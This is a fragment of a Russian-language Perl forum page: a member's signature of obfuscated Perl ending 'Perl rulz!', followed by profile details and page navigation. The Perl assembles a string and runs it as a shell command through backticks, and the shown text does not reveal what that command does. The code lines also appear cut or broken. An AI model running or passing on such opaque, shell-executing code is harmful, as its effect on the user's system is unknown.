
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Показать сообщения:
Список форумов Serj on 
Страница
2
из
48
s
Powered by